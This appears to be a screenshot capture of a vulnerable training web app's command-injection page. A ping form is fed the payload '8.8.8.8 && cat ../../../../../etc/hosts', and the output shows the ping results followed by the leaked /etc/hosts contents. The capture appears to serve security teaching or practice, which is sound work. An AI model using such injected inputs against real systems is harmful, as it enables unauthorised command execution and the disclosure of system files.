 Vulnerability: Command Injection
Ping a device
Enter an IP address: 8.8.8.8 && cat ../../../../../etc/hosts Submit
PING 8.8.8.8 (8.8.8.8): 56 data bytes
64 bytes from 8.8.8.8: icmp_seq=0 ttl=51 time=12.949 ms
64 bytes from 8.8.8.8: icmp_seq=1 ttl=51 time=15.276 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=51 time=15.426 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=51 time=13.191 ms
--- 8.8.8.8 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 12.949/14.211/15.426/1.145 ms
127.0.0.1 localhost
::1 localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
192.168.13.25 1b4f8a813a5a